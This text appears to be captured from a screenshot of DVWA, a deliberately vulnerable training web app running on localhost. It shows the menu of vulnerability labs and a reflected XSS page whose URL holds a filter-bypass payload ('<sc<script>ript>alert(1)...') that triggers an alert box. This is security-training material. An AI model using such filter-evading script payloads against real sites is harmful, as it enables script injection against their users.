 localhost:888/DVWA-master/vulnerabilities/xss_r/?name=<sc<script>ript>alert(1)<%2Fscript>#
110%
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? Submit
Hello
1
OK